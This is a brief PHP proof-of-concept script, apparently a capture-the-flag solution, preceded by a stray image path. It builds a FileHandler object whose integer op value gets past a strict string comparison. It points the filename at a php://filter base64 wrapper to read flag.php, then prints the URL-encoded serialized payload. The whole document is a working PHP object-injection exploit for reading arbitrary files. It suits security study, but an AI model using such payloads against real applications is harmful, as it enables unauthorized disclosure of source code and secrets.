 <?php
class FileHandler {
public $op;
public $filename;
public $content;
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
$poc = new FileHandler;
$poc->op = 2;
$poc->filename = 'php://filter/read=convert.base64-encode/resource=flag.php';
echo urlencode(serialize($poc));
?>